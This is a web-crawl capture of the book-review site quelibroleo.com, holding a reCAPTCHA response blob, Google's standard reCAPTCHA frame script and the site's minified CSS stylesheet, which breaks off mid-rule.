oFrDgsKswoUiwr5lwpbCkB1Cw4vCpSXDoMKxw4XCoV/DkRDCq8OhQhRvFsOkw4hSwqfCvcO9wrEzwpl4w442Y8OswrXDs8KzF3zCl8OmwrAzw4zDhDMEwqnDjsK5J0MQXwzCjWdNfcOARmzDpcK+wq3CnyzDmsOgw4/CjsKtwp45RsKxRMKGKcOWwqLDsWJpwp1YwrjCml4yC8KIT8KBeBDCnEMXNMK5wpTDhMKxPgMZOUPCsxjDvXTCrTlmOcOGbsODdVHDuVLCtinDo3/[base64]/ChhkVbT4ww5jDk3vDgRh4MkwmwoDDsA0/XD95DsKEbMOQHRbDnsKCY8Oqw68+fnlswq3ChsOYIMKgDBUHHMKSw6fCkg7CjQo6wrnDucO7wo/Cq8O5w6jCksK/[base64]/KhdQVjHDn0bCkC/Dg8KdwobDgMKSBMKOAXVkw5/[base64]/DqMKHwqMhw6zCijdaWcOhXMKQw5hTw5ArYBPDv8K9wqbDuCZOw57Cn1kGw6rDjm85wprDmGF1wrFmEhTClULDmcK9wp3CmcK8wp5Hw4DCi8KhSEbCv8KrZcK/wphZw68vwofCtzoMwpgqwpbDtwhuw7HDo8Kzwo4fQgbDlE8NwpjDl2zCjmLCnMOMQ8KsVsKcw4zCpsKEwpjDicKfecKOw4rDvMKfw5M0w6JjcV8iE09uesOVWifDh8K+X8Khwo1YAwlQwqt9CsOhGcKOOsOsw7kQw5pBCMK1w6w6GsKjwoAiw5FUGsKMHMO/WsKyNmdowpnCknTDv8KowqTDisKbWcKJFHAOLAgrSHR6wqtbMCfDisO8wqsOfEccw5A9OH/CqMOiw4rCjVXDjcKkUsOyPsKWwrc8PsO5cixPcHV2CynCm1DCi8K3b8Knw6XCt8O4XxDCq8K/[base64]/wpHCgVHCtcOhH8KTUsONWhoIJMKOwrzClcOsw69RJcOscsKDW8OKHsKVw7Ziw7gMw6/CpnUSwp7DrCFsw7fChjBqwq3DojBieFUqZsKSw7M3D8OVAsOncsOQNcO/T2QMwopnVUnDjcO+w7LDnGPCsWEmw7JAOMOYIcKOw7fDl2xdbcKMw4PCtzRRw5HCk8Ozwrdvw4jCjcKpBi7Cn8OufWA+w5bCtcKGwpAdwrUpw5/Dphhkwo/[base64]/w7l1AMOoaMKSw5HDkcOn\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zFo/gaQD0ohL8vaS5Hh9Ji1v2bsKTUN2tySHR3t2VrM\\u003d\x22,1,0,null,1,1769146269302,0,0,[195,180,226,70],null,[61,33,172,79],\x22RC-8AxQw3ldOz77tA\x22,null,null,null,null,null,\x220dAFcWeA7BBQd47QiIizk4afS2LAFXdiETmjlz1zo7dADIsYzMl9DdsZNnjQSYZD8_oVSKxJiU4pA9mfE1K-utNVlDCkzX2RjTLg\x22,1769229069249]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b4fcBBAT_06qNqehk8YgOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142673357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu nav>ul li{float:left;position:relative}header div.menu nav>ul li.active>a{background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400}header div.menu nav>ul li.active>a:hover{background:#86BB50;color:white;border:1px solid rgba(0,0,0,0.1)}header div.menu nav>ul li:hover>ul.submenu{visibility:visible;opacity:1}header div.menu nav>ul li a{float:left;text-align:left;color:#888;padding:5px 10px;font-weight:600}@media (max-width: 1366px){header div.menu nav>ul li a{font-size:12.8px}}header div.menu nav>ul li a:hover{color:#444}header div.menu nav ul.submenu{position:absolute;top:40px;width:300px;left:15px;list-style:none;visibility:hidden;opacity:0;padding-top:0px;border:1px solid #ccc;}header div.menu nav ul.submenu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-15px;top:5px;left:30px}header div.menu nav ul.submenu li{background:#fff;float:left;width:100%;padding:0 15px;line-height:40px}header div.menu nav ul.submenu li:first-of-type{padding-top:15px}header div.menu nav ul.submenu li:last-of-type{padding-bottom:15px}header div.menu nav ul.submenu li a{float:left;width:100%}.mejores_genero div.sidebar_category div.box div.content ul li a .badge-primary{display:none}div.login{text-align:center}div.login h3{margin:15px 0px}div.login input,div.login button,div.login label{font-family:inherit}div.login form .form-group.submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.login>button{color:white;width:100%;margin-bottom:10px;max-width:265px;text-align:left}div.login button i{border-right:1px solid rgba(255,255,255,0.2);width:25px;text-align:left}div.widgets{margin-left:30px}div.widgets #buscador{min-width:350px;position:relative}@media (max-width: 1366px){div.widgets #buscador{min-width:270px}}div.widgets #buscador>span{width:100%}div.widgets #buscador input{width:100%;border:1px solid #ccc;padding:8px 15px;padding-right:30px;border-radius:30px;outline:0;background:#F3F2ED !important;font-size:14px;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:rgba(0,0,0,0.5)}@media (max-width: 1366px){div.widgets #buscador input{font-size:13px}}div.widgets #buscador input::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input::-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-ms-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador>i{position:absolute;top:0;right:0;color:#ccc;bottom:25px;width:32px;line-height:38px;cursor:pointer}div.widgets #buscador>a{display:block;font-size:13px;padding-top:5px;padding-right:15px;text-align:right;color:#666}div.widgets #buscador .tt-menu{width:100%;background:#F3F2ED;padding:15px;margin-top:8px;border:1px solid #ccc;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);left:auto !important;right:0;min-width:250px;max-height:450px;overflow-y:auto}div.widgets #buscador .tt-menu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#F3F2ED transparent;display:block;width:0;z-index:1;margin-left:-15px;top:-10px;left:50%;box-shadow:0px 1px 0px 0px #F3F2ED}div.widgets #buscador .resultado{padding:5px 0px;margin-bottom:5px;border-bottom:1px solid #ccc;position:relative;font-size:13px;min-height:80px;display:block}div.widgets #buscador .resultado:last-of-type{border:0}div.widgets #buscador .resultado img{width:40px;position:absolute;top:0;bottom:0;margin:auto}div.widgets #buscador .resultado div.info{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding-left:50px;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}div.widgets #buscador .resultado div.info span{display:block;width:100%}div.widgets #buscador .resultado div.info span.autor{color:#666;font-size:12px}div.widgets div.links{margin-top:5px;padding-left:15px;text-align:right;font-size:14px}@media (max-width: 1366px){div.widgets div.links{font-size:13px}}div.widgets div.links a{color:#666;margin-right:10px;padding-right:10px;border-right:1px solid #ccc}div.widgets div.links a:last-of-type{border:0}div.widgets div.links a i{padding-right:5px}div.carousel{position:relative;width:100%;z-index:98}div.carousel div.loading{top:47px;background:#fff}div.carousel div.loading span{position:absolute;left:0;margin:auto;right:0;top:105px}div.carousel .slick-slider{margin-bottom:15px}div.carousel.lecturas .slick-next,div.carousel.recomendados .slick-next{right:-25px}div.carousel.lecturas .slick-slide,div.carousel.recomendados .slick-slide{width:210px}div.carousel.empty{border:0;padding:0}div.carousel .slick-next{right:-5px}div.carousel .slick-prev{left:-5px}div.carousel .slick-arrow:focus{box-shadow:none !important}div.carousel a.more{position:absolute;top:0px;right:0px;background:#86BB50;color:white;padding:5px 15px;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;text-decoration:none;display:none}div.carousel div.item{width:100%;text-align:center;margin:auto;position:relative}div.carousel div.item a.remove{border-radius:50%;width:25px;height:25px;display:block;background:#fd6060;color:white;border:1px solid rgba(0,0,0,0.1);position:absolute;top:5px;right:5px;z-index:9;outline:0;font-size:14px}div.carousel div.item a.remove i{border:0;text-align:center;width:100%;padding:0}div.carousel div.item .rating{margin-top:6px}div.carousel div.item .preview{position:relative}div.carousel div.item .preview a{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:240px}@media (max-width: 1366px){div.carousel div.item .preview a{height:170px}}@media (max-width: 576px){div.carousel div.item .preview a{display:block;height:auto;background:none}div.carousel div.item .preview a img{height:auto}}div.carousel div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:inherit;display:none}div.carousel div.item .preview img{max-width:100%;height:100%;margin:auto}div.carousel div.item div.rating>small:first-of-type{margin-top:0 !important}div.carousel div.item div.rating>div#rating{margin:0px auto;margin-bottom:10px;display:block}div.carousel div.item div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item div.rating+a{display:block;overflow:hidden}div.carousel div.item small.criticas{width:100%;display:block;margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item small.criticas i{padding-right:5px;color:#888}div.carousel div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media (max-width: 1366px){div.carousel div.item span{-webkit-line-clamp:1}}div.carousel div.item span:hover{text-decoration:underline}div.carousel div.item small a{color:#888}@media (max-width: 1366px){div.carousel div.item small a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}}div.carousel h3{padding-bottom:5px;border-bottom:1px solid #86BB50}div.featured{margin:30px 0px}div.featured .column{width:100%;max-width:360px;padding:15px 15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);height:100%;text-align:center;margin:auto;counter-reset:section;border-radius:4px;overflow:hidden}div.featured .column:hover>i{opacity:1;color:#86BB50}div.featured .column h4{width:100%;float:left;margin-top:0;position:relative;margin-bottom:25px}div.featured .column h4:after{content:"";width:25px;height:4px;background:#333;position:absolute;right:0;left:0;margin:auto;bottom:-10px;opacity:.4}div.featured .column i{font-size:36px;opacity:.4;display:none}div.featured .column ul{float:left;width:100%;padding:0;list-style:none}div.featured .column ul.usuarios li a{height:61px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li{float:left;position:relative;width:100%}div.featured .column ul li a{float:left;width:100%;position:relative;padding-left:50px;font-size:13px;text-align:left;color:#333;margin-bottom:10px}div.featured .column ul li a div.rating{margin-top:5px;margin-left:-5px;float:left}div.featured .column ul li a span{width:100%;font-weight:bold;color:#666}div.featured .column ul li a span.user{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.featured .column ul li a span.user img{width:48px;height:48px;position:relative;border-radius:50%;background:white;margin-right:15px;-o-object-fit:cover;object-fit:cover}div.featured .column ul li a span.user p{margin:0;text-transform:capitalize}div.featured .column ul li a small{width:100%;display:block;font-weight:500;color:#666;font-size:12px}div.featured .column ul li a:before{counter-increment:section;content:counter(section);position:absolute;left:15px;font-size:38px;font-family:'Source Serif Pro', serif;font-weight:bold;color:#a6a08e;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s}div.featured .column ul li a:hover:before{-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;color:#86BB50}div.mi_critica{width:100%;padding-right:15px}div.mi_critica textarea{width:100%;resize:none;min-height:150px}div.libro_generos{margin-bottom:15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:10px;display:inline-block;font-size:13px;text-transform:uppercase;margin-bottom:15px}div.libro_generos a{color:#666}div.libro_generos span{padding:0px 10px;border-right:1px solid #ccc}div.libro_generos span:first-of-type{padding-left:0px}div.libro_generos span:last-of-type{border-right:0}div#rating{height:auto;padding:0;margin-bottom:15px}div.libro_info{width:100%}div.libro_info h3{margin:0;font-size:24px;max-width:400px}@media (max-width: 1024px){div.libro_info h3{max-width:320px}}div.libro_info div.tabs{float:left;width:100%}div.libro_info div.tabs .nav-tabs{margin-top:0}div.libro_info div.tabs ul li a{font-size:15px}div.libro_info div.estadisticas{text-align:center;font-size:28px;color:#fcb03b;font-weight:bolder;margin-bottom:5px;float:right;margin-top:0px}div.libro_info div.estadisticas small{color:#fcb03b;display:block;font-size:12px;text-transform:uppercase;font-weight:600}@media (max-width: 1366px){div.libro_info div.estadisticas{font-size:20px}}div.libro_info div.estadisticas span{width:100%;display:block}div.libro_info div.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}@media (max-width: 1366px){div.libro_info div.estadisticas i{font-size:11px;margin:0}}div.libro_info div.estadisticas i a{font-weight:normal;color:white}div.libro_info div.estadisticas i.puntuacion{background:#fcb03b}div.libro_info div.libro_puntuacion{width:100%;position:relative;display:block;margin:15px 0px;min-height:24px;float:left;width:auto}div.libro_info div.libro_puntuacion>div{padding-left:0;margin-bottom:10px}div.libro_info div.libro_puntuacion>div.r_login{cursor:pointer}div.libro_info div.libro_puntuacion>div.add{float:left;margin-right:5px}div.libro_info div.libro_puntuacion>div.add+a{background:#fcb03b;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white}div.libro_info div.libro_puntuacion b{margin-left:15px}div.libro_info div.libro_valoracion{text-align:center}div.libro_info div.libro_valoracion strong.puntuacion{margin:5px 0px;color:#fcb03b;display:block}div.libro_info div.libro_valoracion small{color:#444;display:block}div.libro_info div.libro_valoracion small.estadisticas{font-size:28px;color:#fcb03b;font-weight:bolder;font-family:sans-serif;margin-bottom:10px;display:inline-block}div.libro_info div.libro_valoracion small.estadisticas span{width:100%;display:block}div.libro_info div.libro_valoracion small.estadisticas i{font-size:13px;display:block;margin:5px 0px;background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white;font-style:normal;font-weight:normal;padding:0 5px;border-radius:3px}div.actionbox{min-height:100%;width:100%;border-left:1px solid #ddd;padding-left:15px}div.actionbox h4{margin:0;margin-bottom:15px}div.actionbox .box{width:100%;padding-left:15px}div.actionbox .box div.links{width:100%}div.actionbox .box div.links a{width:100%;text-align:left;margin-bottom:5px}div.actionbox .box div.links a img{padding-right:10px;width:40px}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a.link{width:100%;float:left;color:#fcb03b;margin:10px 0px;outline:0}div.actionbox .box div.actions a.button{width:100%;float:left;background:#fcb03b;padding:10px 15px;margin-bottom:5px;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.2);text-decoration:none;box-shadow:inset 0px 1px 0px 0px white}div.actionbox .box div.actions a.button:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}div.actionbox .box div.actions a.button.disabled{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.actionbox .box div.actions a i{padding-right:10px}div.button_icons{width:100%;float:left;text-align:center}div.button_icons a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;display:inline-block;border-radius:50%;margin-right:5px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.button_icons a:hover{background:#86BB50;color:white}div.button_icons a i.material-icons{position:relative;top:4px}div.social{width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}div.social button{border:1px solid transparent;color:white;cursor:pointer;float:left;font-size:12.5px;margin-right:5px;margin-bottom:5px;text-align:left}div.social button a{color:white;text-decoration:none}div.social button i{width:25px;margin-right:15px;border-right:1px solid rgba(255,255,255,0.2)}div.social button span i{width:auto;margin:0;border:0}div.social_links{margin-top:30px}div.social_links a{width:45px;height:45px;font-size:24px;color:#86BB50;border:2px solid #86BB50;text-align:center;line-height:40px;float:left;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:0.1s;-moz-transition:0.1s;transition:0.1s}div.social_links a:hover{background:#86BB50;color:white}div.social_links a i{padding:0;margin:0}button i{margin-right:10px}button:focus{box-shadow:inset 0px 10px 5px -5px rgba(0,0,0,0.3) !important}.facebook{background-color:#2b4170 !important;background:-moz-linear-gradient(top, #3b5998, #2b4170) !important;background:-ms-linear-gradient(top, #3b5998, #2b4170) !important;background:-webkit-linear-gradient(top, #3b5998, #2b4170) !important;color:white !important;border:1px solid transparent !important}.facebook:active{background-color:#2b4170;background:-moz-linear-gradient(top, #3b5998, #2b4170);background:-ms-linear-gradient(top, #3b5998, #2b4170);background:-webkit-linear-gradient(top, #3b5998, #2b4170)}.twitter{background-color:#000000 !important;background:-moz-linear-gradient(top, #1D1D1D, #000000) !important;background:-ms-linear-gradient(top, #1D1D1D, #000000) !important;background:-webkit-linear-gradient(top, #1D1D1D, #000000) !important;color:white !important;border:1px solid transparent !important}.twitter:active{background-color:#000000;background:-moz-linear-gradient(top, #1D1D1D, #000000);background:-ms-linear-gradient(top, #1D1D1D, #000000);background:-webkit-linear-gradient(top, #1D1D1D, #000000)}.instagram {background-color:#bc2a8d !important;background:-moz-linear-gradient(top, #e95950, #bc2a8d) !important;background:-ms-linear-gradient(top, #e95950, #bc2a8d) !important;background:-webkit-linear-gradient(top, #e95950, #bc2a8d) !important;color:white !important; border:1px solid transparent !important}.instagram:active {background-color: #bc2a8d; background:-moz-linear-gradient(top, #e95950, #bc2a8d);background:-ms-linear-gradient(top, #e95950, #bc2a8d);background:-webkit-linear-gradient(top, #e95950, #bc2a8d)}.google{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219) !important;color:white !important;border:1px solid transparent !important}.google:active{background-color:#c33219;background:-moz-linear-gradient(top, #e64522, #c33219);background:-ms-linear-gradient(top, #e64522, #c33219);background:-webkit-linear-gradient(top, #e64522, #c33219)}.pinterest,.pin-it-button{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-color:#a0171c;background:-moz-linear-gradient(top, #cb2027, #a0171c) !important;background:-ms-linear-gradient(top, #cb2027, #a0171c) !important;background:-webkit-linear-gradient(top, #cb2027, 